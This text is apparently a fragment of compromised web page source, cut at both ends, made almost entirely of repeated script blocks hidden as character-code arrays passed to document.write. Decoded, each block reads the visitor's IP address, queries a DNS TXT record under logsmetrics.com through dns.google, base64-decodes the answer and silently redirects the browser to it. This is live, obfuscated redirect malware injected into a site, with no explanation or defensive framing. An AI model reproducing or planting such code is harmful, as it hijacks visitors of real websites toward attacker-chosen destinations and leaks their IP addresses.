61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,